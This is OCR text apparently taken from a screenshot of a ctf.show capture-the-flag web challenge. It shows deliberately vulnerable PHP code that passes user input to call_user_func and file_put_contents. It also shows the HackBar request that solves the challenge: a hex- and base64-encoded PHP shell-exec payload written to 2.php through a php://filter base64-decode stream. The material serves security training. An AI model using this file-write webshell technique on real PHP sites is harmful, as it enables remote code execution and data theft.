 不安全 | 1e89e3c1-9485-47c3-981c-57afc558e64f.challenge.ctf.show:8080/?v2=22504438395... 3
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 SRC工具 SRC平台 内网渗透辅助 Java Number &...
<?php
/*
# -*- coding: utf-8 -*-
# @Author: atao
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-23 20:59:43
*/
highlight_file(__FILE__);
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
$v3 = $_GET['v3'];
$v4 = is_numeric($v2) and is_numeric($v3);
if($v4){
$s = substr($v2,2);
$str = call_user_func($v1,$s);
echo $str;
file_put_contents($v3,$str);
}
else{
die('hacker');
}
?>
PD89YGNhdCAqYDs
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://1e89e3c1-9485-47c3-981c-57afc558e64f.challenge.ctf.show:8080/?v2=225044383959474e6864434171594473&v3=php://filter/write=convert.base64-
decode/resource=2.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER